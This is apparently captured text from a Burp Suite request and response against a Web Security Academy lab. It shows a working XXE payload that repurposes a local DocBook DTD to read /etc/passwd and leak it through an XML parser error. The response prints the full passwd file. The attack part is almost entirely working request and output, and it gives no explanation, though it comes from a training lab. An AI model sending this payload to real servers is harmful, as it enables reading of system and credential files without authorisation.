 Send Cancel < > Target: https://acdb1fd51ee2e7de80b1b0a800080055.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acdb1fd51ee2e7de80b1b0a800080055.web-security-academy.net
3 Cookie:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://acdb1fd51ee2e7de80b1b0a800080055.web-security-academy.net/product?product
9 Content-Type: application/xml
10 Origin: https://acdb1fd51ee2e7de80b1b0a800080055.web-security-academy.net
11 Content-Length: 427
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE message [
20 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
21 <!ENTITY % ISOamso '
22 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
23 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;
24 &#x25;eval;
25 &#x25;error;
26 '>
27 %local_dtd;
28 ]>
29 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1289
5
6 "XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin(Nosuchfileordirectory)
31 "
INSPECTOR